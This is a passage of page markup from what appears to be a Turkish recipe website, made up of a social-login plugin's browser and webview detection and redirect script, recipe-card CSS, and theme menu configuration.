function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<style type="text/css">.wprm-recipe-template-1001yemektarifi-no-feat-img {
    margin: 20px auto;
    background-color: #ffffff; /*wprm_background type=color*/
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em; /*wprm_main_font_size type=font_size*/
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
    color: #333333; /*wprm_main_text type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img a {
    color: #06728e; /*wprm_link type=color*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img p, .wprm-recipe-template-1001yemektarifi-no-feat-img li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_main_font_family type=font*/
    font-size: 1em !important;
    line-height: 1.5em !important; /*wprm_main_line_height type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-1001yemektarifi-no-feat-img li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img ol, .wprm-recipe-template-1001yemektarifi-no-feat-img ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img br {
    display: none;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-name,
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #212121; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h1,
.wprm-recipe-template-1001yemektarifi-no-feat-img h2,
.wprm-recipe-template-1001yemektarifi-no-feat-img h3,
.wprm-recipe-template-1001yemektarifi-no-feat-img h4,
.wprm-recipe-template-1001yemektarifi-no-feat-img h5,
.wprm-recipe-template-1001yemektarifi-no-feat-img h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /*wprm_header_font_family type=font*/
    color: #212121; /*wprm_header_text type=color*/
    line-height: 1.3em; /*wprm_header_line_height type=font_size*/
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h1 {
    font-size: 2em; /*wprm_h1_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h2 {
    font-size: 1.8em; /*wprm_h2_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h3 {
    font-size: 1.2em; /*wprm_h3_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h4 {
    font-size: 1em; /*wprm_h4_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h5 {
    font-size: 1em; /*wprm_h5_size type=font_size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img h6 {
    font-size: 1em; /*wprm_h6_size type=font_size*/
}.wprm-recipe-template-1001yemektarifi-no-feat-img {
    font-size: 1em; /*wprm_main_font_size type=font_size*/
	border-style: dashed; /*wprm_border_style type=border*/
	border-width: 2px; /*wprm_border_width type=size*/
	border-color: #E0E0E0; /*wprm_border type=color*/
    padding: 10px;
    background-color: #ffffff; /*wprm_background type=color*/
    max-width: 950px; /*wprm_max_width type=size*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img a {
    color: #06728e; /*wprm_link type=color*/
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-name {
    line-height: 1.3em;
    font-weight: bold;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons {
	clear: both;
    font-size: 0.9em;
    text-align: center;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-template-chic-buttons .wprm-recipe-icon {
    margin-right: 5px;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-recipe-header {
	margin-bottom: 0.5em !important;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-nutrition-label-container {
	font-size: 0.9em;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-call-to-action {
	border-radius: 3px;
}
.wprm-recipe-template-1001yemektarifi-no-feat-img .wprm-user-rating {
font-size: 25px;
}</style> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 